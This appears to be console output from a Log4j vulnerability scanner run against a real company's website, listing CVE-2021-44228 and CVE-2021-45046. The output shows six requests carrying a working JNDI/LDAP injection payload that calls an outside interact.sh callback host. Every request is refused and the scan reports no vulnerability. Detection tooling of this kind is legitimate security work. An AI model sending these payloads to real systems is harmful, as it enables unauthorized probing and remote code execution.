 C:\Users\Pushpender>log4jscanner -u https://tesla.com --basic-scan
Log4jScanner
[Author: Pushpender Singh] [https://github.com/PushpenderIndia]
[+] Initiating Log4j Scanner [Author: Pushpender Singh] [https://github.com/PushpenderIndia]
[+] Initiating DNS callback server (interact.sh).
======================================================================================================================================================
[+] Log4jScanner is Capable of Scanning these CVEs
======================================================================================================================================================
1. CVE-2021-44228 [(RCE) - Critical] (Fixed in version 2.15.0) : Affecting Log4j versions 2.0-beta9 to 2.14.1
2. CVE-2021-45046 [(RCE) - Critical] (Fixed in version 2.16.0) : Affecting Log4j versions 2.0-beta9 to 2.15.0, excluding 2.12.2
======================================================================================================================================================
[>>] Total Payloads Loaded: 1 | Scan Type: Basic Scan
======================================================================================================================================================
[*] [403] [GET + Without Malicious Header] : https://tesla.com | ${jndi:ldap://tesla.com.m69rjmp5u0034664e370s5m45c58o31mo.interact.sh/rshlaef}
[*] [403] [POST + Without Malicious Header] : https://tesla.com | ${jndi:ldap://tesla.com.m69rjmp5u0034664e370s5m45c58o31mo.interact.sh/rshlaef}
[*] [403] [POST + Possible Params + Without Malicious Header] : https://tesla.com | ${jndi:ldap://tesla.com.m69rjmp5u0034664e370s5m45c58o31mo.interact.sh/rshlaef}
[*] [403] [GET + With Malicious Header] : https://tesla.com | ${jndi:ldap://tesla.com.m69rjmp5u0034664e370s5m45c58o31mo.interact.sh/rshlaef}
[*] [403] [POST + With Malicious Header] : https://tesla.com | ${jndi:ldap://tesla.com.m69rjmp5u0034664e370s5m45c58o31mo.interact.sh/rshlaef}
[*] [403] [POST + Possible Params + With Malicious Header] : https://tesla.com | ${jndi:ldap://tesla.com.m69rjmp5u0034664e370s5m45c58o31mo.interact.sh/rshlaef}
======================================================================================================================================================
[*] Payloads are sent to all URLs. Waiting for DNS OOB callbacks.
[*] Waiting...
======================================================================================================================================================
[-] Given URL/URLs does not seem to be Vulnerable.